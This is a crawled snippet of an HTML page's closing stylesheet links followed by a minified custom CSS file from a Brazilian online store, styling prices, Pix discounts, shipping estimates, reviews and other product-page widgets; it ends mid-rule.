      href="https://fonts.googleapis.com/css?family=Montserrat:400,500,700,900&cache=clear&display=swap">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:400,500,700,900&cache=clear&display=swap">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css"
      integrity="sha512-Fo3rlrZj/k7ujTnHg4CGR2D7kSs0v4LLanw2qksYuRlEzO+tcaEPQogQ0KaoGN26/zrn20ImR1DfuLWnOo7aBA=="
      crossorigin="anonymous" referrerpolicy="no-referrer" media="none" onload="if(media!='all')media='all'"/>
<style>  </style>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://casatudo.com.br/cdn/shop/t/10/assets/custom.css?v=121092164916451942731723212696
body_size: 9745
content:
.tempofrete{box-shadow:0 10px 30px -10px #0000002e;border-radius:7px;padding:14px 15px 10px 18px;margin-top:18px}#badges-product{display:flex;align-items:center;justify-content:flex-start;flex-direction:column;width:100%}#badges-product .badge{display:flex;align-items:flex-start;justify-content:start;width:100%;line-height:normal}#badges-product .badge .badge-icon,#badges-product .badge .badge-icon g{margin-right:10px;fill:var(--extra)}#badges-product .badge .badge-text{flex:1;margin-bottom:5px;font-size:13px}#badges-product p{margin:0;padding:0}#badges-product .badge .badge-text .highlight-text{color:var(--extra);font-weight:500}.pix10 svg{fill:var(--product-on-sale-accent)}.pix10{color:var(--product-on-sale-accent)}.quantitysell{color:#000;margin-right:2px}.quantitysell{font-size:13.5px;color:var(--text-color);margin:0;line-height:1.5;font-weight:400}.verification__stamp:after{font-family:"Font Awesome 5 Free";margin:7px;font-weight:900;content:"\f058";color:#0086ff}.verification__stamp{font-size:18px;position:relative;display:inline-block;top:-2px}.quantityselll{background:var(--lancamento);color:var(--lancamentotexto);padding:2px 4px;border-radius:4px;font-weight:700;margin:0}.price-list{display:flex;flex-direction:column;line-height:1}.product-form .price--compare{top:-2px}.price.price--compare{order:1;margin-bottom:3px}.price.price--highlight{order:2}.parcelamento{order:3;margin-bottom:0}.parcelamento span{font-size:16px}.parcelamento span b{font-size:20px;color:#000}.price--highlight .product-label.product-label--on-sale{margin-left:5px;background:var(--porcento)}.product-form__payment-container{flex-wrap:wrap;flex-direction:initial;margin:0}.product-form__add-button{justify-content:center;display:flex;flex:1;align-items:center;line-height:52px}.product-meta .product-meta__label-list{display:none}.fig{fill:var(--extra);float:left;margin:5px 10px 0 0}.figt{color:var(--extra)}.figt svg{fill:var(--extra);margin-left:5px}.color-line{background:linear-gradient(to right,var(--line1) 0,var(--line2) 20%,var(--line3) 50%,var(--line4) 85%,var(--line5) 100%);height:5px;width:100%}.nav-bar__link.link{color:var(--cormenu)}.nav-bar{background:var(--fundomenu)!important}.product-block-list__item--description img{margin:0 auto!important}.nav-bar:after{content:unset!important}.highlight,.text--strong{font-weight:400;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical}.h1-sam{margin-bottom:10px;padding-bottom:0!important;color:#000;text-align:center;font-family:Samsung Sharp Sans Bold,sans-serif;font-size:38px!important;line-height:34px!important}.h2-sam{padding-top:0;padding-bottom:0!important;font-size:23px!important;font-weight:700!important;color:#000;text-align:center;font-family:"SamsungOne 700",sans-serif;line-height:normal!important;margin-bottom:10px}.rd{display:flex;align-items:flex-start;justify-content:space-between;margin-top:3%}button.qtyplus,button.qtyminus{width:44px;height:44px;line-height:0px;vertical-align:middle;font-weight:900;font-size:24px;border-radius:3px;background:#f9f9f9;border:1px solid #efefef;text-align:center;box-sizing:border-box;padding:0;margin:0}.qty{font-weight:600;width:90px;height:40px;text-align:center;border:none;background:#f9f9f9;border:1px solid #efefef;margin:0;cursor:default;-webkit-appearance:none;display:inline-block;vertical-align:middle}.product-form__add-button:before,.botaoflutuante .button--primary:before{content:"\f291";font-family:"Font Awesome 5 Free";font-weight:900;margin-right:5px}.price.price--highlight,.shipping-preview-line font{font-weight:700}.loox-star:before{color:#f3c621!important}.cookie-bar__inner{color:#343131}.footer__aside-item--copyright p{margin-bottom:0}.pix10.flex{margin-top:10px;display:flex;align-items:center}.pix10.flex p{margin-bottom:0;margin-left:3px}.payment-list.pd{justify-content:center;margin:18px auto 0}@media (min-width: 768px){.botaoflutuante{display:none}}@media (max-width: 768px){.botaoflutuante{position:fixed;bottom:0;background:#fff;z-index:2;width:100%;padding:5px}.botaoflutuante .button{width:100%}.rd{flex-direction:column}}@media screen and (min-width: 1280px){.header__cart-count{top:0!important}.header__cart-icon .icon-state__primary{right:4px}}#ad-banner{display:flex}#ad-banner img{width:auto;margin:auto}.advantage-list .advantage{margin:0;justify-content:center;display:flex!important;align-items:center;flex:1;height:auto;width:25%}.advantage-list .advantage .advantage-content{display:inherit}.advantage-list .advantage .advantage-content .advantage-icone{display:flex;align-items:center}.advantage-list .advantage .advantage-content .advantage-icone svg{display:flex;width:50px;height:50px}.advantage-list .advantage .advantage-content .advantage-text{display:flex;flex-direction:column;align-items:flex-start;justify-content:center;margin-left:12px;line-height:1.2}.advantage-list .advantage .advantage-content .advantage-text span{font-weight:500;font-size:20px}.advantage-list .advantage .advantage-content .advantage-text p{font-size:17px}@media only screen and (max-width: 1024px){.advantage-list .advantage{margin:0 5px;width:100%}.advantage-list .advantage{border-radius:14px;padding-top:10px;padding-bottom:10px}.advantage-list .advantage svg{margin-top:5px}}@media only screen and (min-width: 1025px){.advantage-list{display:flex!important;border-radius:14px;padding-top:20px;padding-bottom:20px}.advantage-list .advantage:not(:last-child){border-right:1px solid #90909038}}.advantage-list .carousel .carousel-cell{width:100%}.support-floating{position:fixed;z-index:2;line-height:normal;bottom:15px}.support-floating .support-button{width:54px;height:54px;display:flex;align-items:center;justify-content:center;border-radius:50%;cursor:pointer;box-shadow:0 2px 1px #0000000b,0 4px 4px #4e4e4e0d,0 6px 8px #8888880f,0 10px 8px #6767671a}.support-floating .support-button svg{width:26px;height:26px;position:relative;top:-1px;display:flex}.support-floating .support-button:hover svg{opacity:.8}.support-floating .support-popup{-webkit-transform:scale(.7);-moz-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7);opacity:0;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s;position:absolute;width:285px;bottom:100%;background:#fff;margin-bottom:15px;visibility:hidden;-webkit-box-shadow:0 4px 8px 1px rgba(43,43,43,.15);-moz-box-shadow:0 4px 8px 1px rgba(43,43,43,.15);-o-box-shadow:0 4px 8px 1px rgba(43,43,43,.15);-ms-box-shadow:0 4px 8px 1px rgba(43,43,43,.15);box-shadow:0 4px 8px 1px #2b2b2b26;border-radius:8px}.support-floating.support-show .support-popup{visibility:visible;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.support-floating .support-header{border-radius:8px 8px 0 0;display:flex;align-items:center;justify-content:flex-start;position:relative;padding:14px 18px}.support-floating .support-header svg{width:28px;height:28px;fill:#fff}.support-floating .support-close{position:absolute;right:10px;top:10px;cursor:pointer}.support-floating .support-close svg{width:13px;height:13px;fill:#fff}.support-floating .support-close svg:hover{opacity:.8}.support-floating .support-header-b{display:flex;flex-direction:column;margin-left:12px}.support-floating .support-header-b strong{font-weight:500}.support-floating .support-content{padding:14px;overflow:auto}@media only screen and (max-width: 1024px) and (orientation: landscape){.support-floating .support-content{max-height:30vh}}.a-block .title-contact{margin-bottom:7px;display:flex;align-items:center}.a-block .title-contact svg{width:14px;height:14px;margin-right:5px}.a-block .title-contact span{font-weight:500}.a-block:not(:first-child){padding-top:10px;margin-top:10px;border-top:1px solid #90909042}.a-block a{margin-top:5px;display:flex}.a-block .a-block-cont{display:flex;align-items:center;flex-wrap:wrap}.a-block .a-block-cont span{margin-bottom:5px;margin-right:5px}.a-block .a-block-cont strong{min-width:60px;display:flex;border-radius:3px;padding:0 5px;justify-content:center;align-items:center;font-size:11px;font-weight:500}.a-block .a-block-cont strong:empty{display:none}.a-block.ha .a-block-cont{display:flex;flex-direction:column;align-items:flex-start}.a-block.ha .title-contact span{font-weight:500}.a-block.ha .title-contact svg{width:14px;height:14px;margin-right:5px}.a-block.ha span{display:block}.brand-list .brand{width:25%;display:flex;align-items:center;justify-content:center}.brand-list .brand svg{height:auto;max-height:100px;fill:#000!important}.brand-list .flickity-slider{display:flex!important;align-items:center!important;justify-content:center!important}@media only screen and (max-width: 1024px){.brand-list .brand{width:100%}}.product-video{min-height:590px;overflow:auto;justify-content:center}.product-video .v-col-video .v-video-media{float:left;width:75%;min-height:inherit}.product-video .v-col-video .v-video-media *{border-radius:6px}.product-video .v-col-video .v-video-media iframe{min-height:591px}.product-video .v-col-video .v-video-media button{position:absolute;left:50%;top:50%;width:65px;margin-left:-34px;margin-top:-32px;-webkit-transition:opacity .25s cubic-bezier(0,0,.2,1);-o-transition:opacity .25s cubic-bezier(0,0,.2,1);transition:opacity .25s cubic-bezier(0,0,.2,1);z-index:1}.product-video .v-col-video .v-video-media button svg{width:100%;height:100%;pointer-events:none}.product-video .v-col-product{float:left;width:25%;padding:0 10px}.product-video .v-col-product button{padding:5px;font-size:18px;font-weight:500;border-radius:6px;color:#fff;width:100%;border:none}.product-video .v-col-product .v-product{border:1px solid #ECECEC;border-radius:6px;margin-top:5px;background:#fff;padding-top:30px}.product-video .v-col-product .v-product .product-item{background:transparent!important;box-shadow:none!important;border-radius:initial!important}.product-video .v-col-product .v-product .product-item .product-item__info{padding-bottom:37px!important}@media only screen and (max-width: 1024px){.product-video{min-height:auto}.product-video .v-col-video,.product-video .v-col-product{width:100%;text-align:center;min-height:auto}.product-video .v-col-video .v-video-media{width:100%}.product-video .v-col-video .v-video-media iframe{min-height:220px}.product-video .v-col-video .v-video-media button svg{width:50px}.product-video .v-col-product{padding:0}.product-video .v-col-product button{padding:5px;width:80%;font-size:16px;margin-top:20px}.product-video .v-col-product .v-product{display:none!important}}@media only screen and (max-width: 1024px) and (orientation: landscape){.product-video .v-col-video .v-video-media iframe{min-height:430px}}.info-bar{font-size:15px;padding:1em;overflow:hidden}.info-bar .info-bar-item{padding-bottom:1rem!important}.info-bar .info-bar-item .title{font-weight:500!important;margin-bottom:.5rem;line-height:1.2;font-size:17px}.info-bar .info-bar-item .rte{line-height:1.3;font-size:16px}.info-bar .info-bar-item .rte p:last-child{margin-bottom:0}.info-bar svg{overflow:hidden;vertical-align:middle}.mx-n3{margin-right:-.75rem!important;margin-left:-.75rem!important}.mb-0{margin-bottom:0!important}.px-3{padding-right:.75rem!important;padding-left:.75rem!important}.py-4{padding-top:1rem!important;padding-bottom:1rem!important}.mr-4{margin-right:1rem!important}.d-flex{display:flex!important}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.align-items-center{align-items:center!important}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}@media (min-width: 768px){.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}}@media (min-width: 992px){.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}}.review-list .review{padding:10px;width:25%}.review-list .review .review-card{background-color:#fff;border-radius:7px;box-shadow:0 7px #a4c929;padding:15px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.0' width='768.000000pt' height='768.000000pt' viewBox='0 0 768.000000 768.000000' preserveAspectRatio='xMidYMid meet'%3E%3Cg transform='translate(0.000000 768.000000) scale(0.100000 -0.100000)' fill='%23dbdbdb' stroke='none'%3E%3Cpath d='M892 6944 c-154 -34 -265 -97 -392 -224 -98 -98 -144 -165 -187 -270 -53 -133 -53 -122 -53 -1136 0 -1069 -4 -1011 85 -1189 105 -211 291 -363 521 -427 76 -21 103 -22 679 -27 l600 -6 58 -27 c117 -55 191 -138 227 -256 40 -129 22 -439 -35 -609 -98 -291 -348 -557 -628 -667 -153 -60 -202 -68 -487 -75 -304 -8 -322 -12 -398 -95 -78 -85 -77 -78 -77 -457 l0 -335 30 -59 c35 -69 105 -128 171 -144 55 -14 420 -14 555 -1 353 36 687 153 989 348 522 336 877 893 977 1532 17 107 18 226 18 1780 l0 1665 -22 84 c-72 270 -276 485 -548 579 l-80 27 -970 2 c-797 1 -981 -1 -1033 -13z'/%3E%3Cpath d='M4732 6944 c-154 -34 -265 -97 -392 -224 -98 -98 -144 -165 -187 -270 -53 -133 -53 -122 -53 -1136 0 -1069 -4 -1011 85 -1189 105 -211 291 -363 521 -427 76 -21 103 -22 679 -27 l600 -6 58 -27 c117 -55 191 -138 227 -256 40 -129 22 -439 -35 -609 -98 -291 -348 -557 -628 -667 -153 -60 -202 -68 -487 -75 -304 -8 -322 -12 -398 -95 -78 -85 -77 -78 -77 -457 l0 -335 30 -59 c35 -69 105 -128 171 -144 55 -14 420 -14 555 -1 353 36 687 153 989 348 522 336 877 893 977 1532 17 107 18 226 18 1780 l0 1665 -22 84 c-72 270 -276 485 -548 579 l-80 27 -970 2 c-797 1 -981 -1 -1033 -13z'/%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-position:96% 93%;background-size:30px 30px;color:#2d2d2d;position:relative;min-height:156px}.review-list .review .review-card p{padding:0;line-height:1.2;margin:5px 5px 5px 0}.review-list .review .review-card .review-heading{font-weight:500}.review-list .review .review-card .review-subheading{font-size:12px;color:#d3d3d3}.review-list .review .review-card .review-body{margin-top:10px!important;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;line-clamp:3;-webkit-box-orient:vertical;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}.review-list .review .review-card .review-stars{background-size:18px;position:absolute;bottom:10px;left:10px;display:flex;justify-content:space-evenly;margin-left:5px}.review-list .review .review-card .review-stars .star{background-image:url([data-uri]);background-size:16px;height:16px;width:16px}.review-audited{display:flex;justify-content:flex-end;align-items:center;margin:12px auto 0;position:relative;color:#818993;font-size:13px}.review-audited img{margin-left:5px;height:17px;vertical-align:middle;width:70px}@media only screen and (max-width: 1024px){.review-audited{text-align:center;display:block}.review-list .review{width:100%}.review-list .review{padding:0 0 10px;margin-right:5px}}#newsletter-bar{box-shadow:0 0 5px #9e9e9e33;border-bottom:1px solid #90909021;border-top:1px solid #90909021;padding:10px}#newsletter-bar .footer-position{position:static}#newsletter-bar .newsletter{display:flex;justify-content:space-between;align-items:center;height:78px;margin-top:0!important}#newsletter-bar .newsletter-title{display:flex;align-items:center}#newsletter-bar .newsletter-title svg{width:85px;height:85px}#newsletter-bar .newsletter-title span{display:flex!important;font-size:22px;line-height:19px;margin:0 0 0 20px;color:#fff}#newsletter-bar .newsletter-content{text-align:center;min-height:30px;font-size:0}#newsletter-bar .newsletter-content *{overflow:visible!important}#newsletter-bar .newsletter-register{display:inline-block;overflow:hidden;text-overflow:ellipsis;text-align:left;margin:0}#newsletter-bar input{background:#fff;color:#717171;border-radius:4px!important;box-shadow:none;height:48px;width:360px!important;border:none;display:inline-block!important}#newsletter-bar .newsletter-signature{line-height:13px;height:50px;border-radius:4px;margin-left:20px;border:none;box-shadow:none;font-size:22px;padding:0 30px!important;font-weight:500}@media only screen and (max-width: 1024px){#newsletter-bar .newsletter{flex-direction:column;height:auto}#newsletter-bar .newsletter-title{margin-bottom:12px;flex-direction:column}#newsletter-bar .newsletter-title span{font-size:22px;line-height:17px;margin-left:0;text-align:center;padding:10px 30px 30px}#newsletter-bar .newsletter-title svg{margin-right:15px}#newsletter-bar .newsletter-content{width:100%;padding:0 30px}#newsletter-bar input{width:100%!important}.newsletter .newsletter-register{display:flex!important;width:100%;flex-direction:column;padding-bottom:20px;margin-left:0;margin-top:8px}#newsletter-bar .newsletter-signature{margin-left:0;margin-top:8px}}.mp_platinum{min-width:325px;max-width:100%;margin:0 auto}.mp_platinum li{list-style:none;flex-basis:100%}.mp_platinum p{margin:5px}.ui-box-component-pdp__visible--desktop{width:100%;border-radius:8px;border:1px solid rgba(0,0,0,.1);margin:24px 0;padding:32px 16px 24px}.ui-seller-info__status-info{display:-webkit-flex;display:flex;margin-bottom:20px}.ui-seller-info__status-info__icon{margin:2px 10px 0 0;width:20px;text-align:center}.ui-pdp-color--GREEN.ui-pdp-icon{fill:#00a650}.ui-pdp-seller__status-title{font-size:16px;font-weight:600;color:#00a650;padding:0;margin:2px 0 -12px!important}.ui-seller-info__status-info__subtitle{font-size:14px;color:#0000008c;margin:5px 0 0!important}.ui-thermometer{width:100%;height:auto;margin:0;padding:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;overflow:hidden;display:block;-moz-box-sizing:border-box;box-sizing:border-box;vertical-align:baseline}.ui-thermometer__level{width:20%;height:8px;margin-top:2px;-moz-box-sizing:border-box;box-sizing:border-box;float:left;border-left:6px solid #fff}.ui-thermometer__level--1{background:#fff0f0}.ui-thermometer__level--2{background:#fff5e8}.ui-thermometer__level--3{background:#fffcda}.ui-thermometer__level--4{background:#f1fdd7}.ui-thermometer[value="5"] .ui-thermometer__level--5{height:12px;margin:0;background:#00d86b}.ui-seller-info{border:1px solid #E8E8E8;border-radius:15px}.ui-pdp-seller__reputation-info{margin-top:8px;margin-bottom:8px}.ui-pdp-seller__list-description{display:-webkit-flex;display:flex;justify-content:center;margin:0;padding:0}.ui-pdp-seller__item-description{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;text-align:center;position:relative;padding:8px;line-height:normal}.ui-pdp-seller__sales-description{font-size:24px;color:#000;font-weight:400;display:block}.ui-pdp-seller__text-description{font-size:13px;line-height:normal}.ui-pdp-seller__item-description:after{background:#ddd;content:"";height:91%;position:absolute;right:0;top:8%;width:1px}.ui-pdp-seller__item-description:last-of-type:after{display:none}.ui-pdp-seller__icon-description{display:inline-block;width:28px;padding-top:3px;vertical-align:top}.ui-pdp-icon,.ui-pdp-icon--shipping{fill:#00000040}#social-sharing{display:flex;align-items:center;justify-content:center}#social-sharing span{font-weight:500;font-size:13px;display:flex;align-items:center}#social-sharing .sharing-content{padding-left:20px;display:flex}#social-sharing .share-item:not(:last-child){margin-right:.5rem}#social-sharing .share-item a{line-height:0!important;height:17px!important;display:flex;align-items:center;margin:0 2px}#social-sharing .share-item a svg{cursor:pointer}#simulator-shipping{background:#fff;box-shadow:0 10px 30px -10px #0000002e;padding:10px 21px 10px 18px;border-radius:7px;flex-direction:row;justify-content:space-between;align-items:center}#simulator-shipping strong{font-weight:500;color:#000}#simulator-shipping .ss_form{display:flex;flex-direction:row;width:100%;justify-content:center;margin-top:5px}#simulator-shipping .ss_form input{margin-right:10px}#simulator-shipping .ss_form .search_zipcode{width:40%;font-size:17px;color:#fff;border:none;border-radius:6px;text-align:center}@media screen and (max-width: 768px){#simulator-shipping .ss_form .search_zipcode{font-size:14px}}#simulator-shipping .sr_title{margin-top:10px;display:none;-webkit-box-align:center;align-items:center;font-size:12px;color:#000;overflow:hidden;padding:8px 16px;height:100%;background-color:#fafafa;border-width:0 1px 1px;border-color:#ccc;border-radius:7px}#simulator-shipping .sr_title i{display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0)}#simulator-shipping .sr_title i svg{display:flex;width:15px;height:15px;fill:#c75000}#simulator-shipping span{-webkit-box-align:center;align-items:center;line-height:18px;flex:1 1 0;overflow:hidden;text-overflow:ellipsis;margin:0 5px}#simulator-shipping ul,#shipping-estimator ul{text-align:left;border-radius:4px;margin-top:10px;display:none;padding:0 16px;margin-bottom:30px}#simulator-shipping ul.loading,#shipping-estimator ul.loading{background-image:url(https://cdn.awsli.com.br/production/static/loja/estrutura/v1/img/loading.gif);background-repeat:no-repeat;background-position:center center;height:20px}#simulator-shipping ul,#simulator-shipping li,#shipping-estimator ul,#shipping-estimator li{list-style-type:none}#simulator-shipping li,#shipping-estimator li{font-size:14px;display:flex}#simulator-shipping ul li:not(:last-child),#shipping-estimator ul li:not(:last-child){margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #DDD}#simulator-shipping ul li span,#shipping-estimator ul li span{font-size:13px}#simulator-shipping ul li .ship-price,#shipping-estimator ul li .ship-price{font-weight:600;color:#51a559;text-align:right}#simulator-shipping ul li .ship-name,#shipping-estimator ul li .ship-name{font-weight:600;color:#000;text-align:left}#simulator-shipping ul li .ship-interval,#shipping-estimator ul li .ship-interval{font-weight:600;color:#000;min-width:33%}#melhorloja{line-height:1.2;display:none}#melhorloja p{margin:0}#melhorloja-prazoenvio{font-weight:500;font-size:15px}#melhorloja-infoadicional{font-size:13px}#melhorloja-lojadados{margin-top:15px;display:flex;align-items:center;gap:16px}#melhorloja-infoloja{flex:1}#melhorloja-lojadados-nomeloja{font-size:14px;font-weight:600;color:#000}#melhorloja-lojadados-enderecoloja{font-size:12px;font-weight:400;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;margin-top:5px}@media screen and (min-width: 1280px){#melhorloja-lojadados-enderecoloja{max-width:60%}}#free-shipping{background:#fff;box-shadow:0 10px 30px -10px #0000002e;padding:10px 21px 11px 18px;border-radius:7px;display:none;flex-direction:row;justify-content:space-between;align-items:center}#free-shipping>img{margin:-10px 10px -10px -8px}#free-shipping p{flex-grow:1;margin-bottom:0;line-height:normal;font-size:13px}#free-shipping .ship-name{color:var(--extra);font-weight:500}#free-shipping .ship-address{font-weight:400;color:var(--text-color)}#free-shipping .ship-interval{display:block}@media (max-width: 1024px){#free-shipping>img{height:55px}}.evolution_countdown{border-radius:7px;width:100%;overflow:auto;line-height:normal;display:none;padding:10px}.evolution_countdown>div{float:left;width:50%}.evolution_countdown .countdown-heading{font-size:20px;font-weight:500}.evolution_countdown .countdown-subheading{font-size:13px}.evolution_countdown .center{display:flex;justify-content:center;align-items:center}.evolution_countdown .timediv{float:left;border-radius:8px;display:inline-block;padding:8px;margin:2px;text-align:center}.evolution_countdown .sep{float:left}@media (max-width: 400px){.evolution_countdown .timediv{padding:6px;margin:2px;text-align:center}}@media (max-width: 300px){.evolution_countdown .evolution_countdown .countdown-heading{font-size:15px;width:100%}.evolution_countdown .center{justify-content:start}}.evolution_countdown_simple{display:flex;flex-direction:row;font-size:12px;margin:10px 0;padding:10px 18px;border-radius:4px;justify-content:center;width:max-content}.evolution_countdown_simple>p{display:flex}.evolution_countdown_simple p>span{color:#fff;font-size:14px;font-weight:500}#whatsapp-button{display:flex;float:none!important;flex-wrap:wrap;justify-content:center;width:100%}#whatsapp-button a{background:#fff;color:var(--botaowhatsapp);fill:var(--botaowhatsapp);padding:8px 15px;width:100%;display:flex;align-items:center;justify-content:center;border:1px solid var(--botaowhatsapp);border-radius:7px;margin-top:10px}#whatsapp-button svg{width:var(--base-text-font-size);height:var(--base-text-font-size);margin-right:5px}#whatsapp-button a span{font-size:var(--base-text-font-size);line-height:11px}#evolution-price-list{display:table;float:none!important;flex-wrap:wrap}#evolution-price-list .product-price{width:100%;margin:0;border:none;display:flex;flex-direction:column;padding:0;line-height:1.2}#evolution-price-list .price-promotional-wrap{flex-direction:column;display:flex;align-items:baseline}#evolution-price-list .price-promotional-wrap span{font-weight:500;color:var(--text-color);text-decoration:line-through;font-size:14px}#evolution-price-list .price-promotional-wrap strong{font-size:34px;line-height:34px;display:flex;font-weight:500;margin:0;white-space:nowrap;color:var(--product-on-sale-accent)}@media (min-width: 1025px){#evolution-price-list .product-price-discount{font-size:1.12rem;padding:3px}}#evolution-price-list .product-price-discount{background:var(--badge_discount_background);color:var(--badge_discount_color);border-radius:4px;font-size:16px;font-weight:600;margin-left:.5rem;padding:3px;display:none}#evolution-price-list .product-price-installment>svg{fill:var(--parcelamento);width:45px;margin-right:10px;display:inline-block;vertical-align:middle}#evolution-price-list .installment-container{display:inline-block;vertical-align:middle;line-height:normal}#evolution-price-list .installment-container span{font-size:14px;line-height:15px}#evolution-price-list .installment-container strong{font-weight:500;color:#000}#evolution-price-list .installment-container .more-payments{font-size:13px;text-decoration:underline;cursor:pointer;text-align:left;display:inline-flex;color:var(--more_payments_color)}#evolution-price-list .installment-container svg{fill:var(--more_payments_color)}#evolution-price-list .evolution-payments{display:none;margin-top:5px;margin-bottom:10px}#evolution-price-list .evolution-payments strong{font-weight:500}#evolution-price-list .evolution-payments .payments-container{padding:3px 15px;background:#fff;box-shadow:0 10px 30px -10px #0000002e;border-radius:7px}#evolution-price-list .evolution-payments .payment-box{margin:0;padding:10px 0;display:flex;align-items:center}#evolution-price-list .evolution-payments .payment-box:not(:first-child){border-top:1px solid #e5e5e5}#evolution-price-list .evolution-payments .payment-items{padding:0;width:100%;align-items:center;height:auto;text-decoration:none;display:flex;flex-flow:wrap;margin-right:5px}#evolution-price-list .evolution-payments .payment-items svg{margin:0 4px 0 0!important}#evolution-price-list .evolution-payments .payment-box-title{padding:0;text-align:right;display:inline-flex;align-items:center;height:auto;text-decoration:none}#evolution-price-list .evolution-payments .payment-box-title span{font-size:11px;color:#646464}#evolution-price-list .evolution-payments .payment-box-title p{margin:-3px 0 0 5px}#evolution-price-list .evolution-payments .payment-content{position:relative;overflow:hidden;border-top:1px solid #e5e5e5}#evolution-price-list .evolution-payments .payment-content .payment-content__inner{padding:10px 0 10px 10px}#evolution-price-list .evolution-payments .payment-content ul{margin:0;width:49%;float:left}#evolution-price-list .evolution-payments .payment-content ul:last-child{text-align:center}#evolution-price-list .evolution-payments .payment-content li{list-style-type:none}#evolution-price-list .evolution-payments .payment-content ul li span{font-size:12px}#evolution-price-list .product-economy-value{display:inline-flex;-webkit-box-align:center;align-items:center;padding:8px 16px;min-height:1.5rem;max-width:100%;min-width:1.5rem;font-weight:700;color:var(--economy_color);background:var(--badge_economy_background);border-radius:60px;margin-top:12px}#evolution-price-list .product-economy-value span{line-height:1}#evolution-price-list .product-economy-value span.economy-price{color:var(--economy_value_color)}#evolution-price-list .product-pix{display:flex;align-items:center;border-radius:4px}#evolution-price-list .product-pix svg{fill:var(--descontopix);width:27px;height:27px;margin-right:10px}#evolution-price-list .pix-value{display:flex;align-items:center;line-height:17px}#evolution-price-list .pix-value strong{color:#201f1f;font-size:17px;font-weight:500}#evolution-price-list .pix-value span{font-size:12px!important;margin-left:4px}#evolution-price-list .pix-value div{background:var(--descontopix);margin-left:5px;font-size:9px;line-height:9px;color:#fff;font-weight:400;display:inline-flex;padding:2px 7px;justify-content:center;border-radius:3px}#evolution-price-list .pix-discount{font-size:12px;line-height:13px;margin-top:1px}.evolution-quantity-selector{text-align:right;height:52px;width:78px;display:flex;align-items:center;justify-content:space-between;border-radius:4px;margin-right:6px;padding:4px;background:#f0f0f0}.evolution-quantity-selector__value{width:100%;padding:5px 0;text-align:center;margin:0;height:100%;font-size:20px;background:none;color:#646464;font-weight:400;border:none!important;box-shadow:none!important;-moz-appearance:textfield}.evolution-quantity-container{height:100%;display:flex;flex-direction:column;justify-content:space-between}.evolution-quantity-container .qtd-down{order:2}.evolution-quantity-container .qtd-up{order:1}.evolution-quantity-selector__button{cursor:pointer;display:flex;width:21px;align-items:center;justify-content:center;height:47%;background:#dcdcdc;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.evolution-quantity-selector__button svg{width:8px;height:8px;fill:#646464;cursor:pointer}.product-block-list__item .card{border:0}.product-block-list__item--info .card{box-shadow:0 10px 30px -10px #0000002e;border-radius:16px}@media only screen and (max-width: 1024px){.product-block-list__item--info .card{border:0;border-radius:0 0 16px 16px!important}.product-block-list__item--gallery .card,.product-block-list__item--description .card{border:0}.product-block-list__item--description .card{background-color:transparent}}@media only screen and (max-width: 1024px) and (orientation: portrait){.product-block-list__item--gallery .card{border-radius:inherit!important}}@media only screen and (max-width: 1024px) and (orientation: landscape){.product-block-list__item--gallery .card{border-radius:16px 16px 0 0!important}}.cart-recap__price-line-price{color:var(--product-on-sale-accent)}.cart-recap__price-line-price strong{font-weight:500;margin:0;line-height:21px;font-size:21px}.cart-recap__price-line-payments{text-align:right;line-height:18px;font-size:13px}.cart-recap__price-line-payments span{display:block}.cart-recap__price-line-payments strong{color:var(--product-on-sale-accent);font-weight:500;font-size:calc(var(--base-text-font-size) - 1px)}.footer-section-logo{display:flex;gap:10px;text-transform:uppercase;font-weight:700}.footer-section-logo img{margin-top:10px!important;margin-bottom:20px!important}.footer-section-logo-link,.footer-section-item-link{color:var(--link-color)}.icon-state .icon-state__primary{display:block;transition:opacity .35s ease-in-out,transform .35s ease-in-out}.d-flex{display:flex}.buy-together-title{font-style:normal;font-weight:500;font-size:18px;line-height:100%;letter-spacing:.0025em;color:var(--bt_title_color)}.buy-together-wrapper{display:flex;justify-content:center;align-items:center;flex-direction:column;position:relative}.buy-together-main-product{display:flex;justify-content:center;align-items:center}.buy-together-main-product .buy-together-main-product-name{font-style:normal;font-weight:400;line-height:134.8%;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;margin:0 9px 10px 5px}.buy-together-main-product .buy-together-main-product-price--compare{font-style:normal;font-weight:400;font-size:13px;line-height:16px;color:var(--text-color);text-decoration:line-through;margin:0 9px 0 5px}.buy-together-main-product 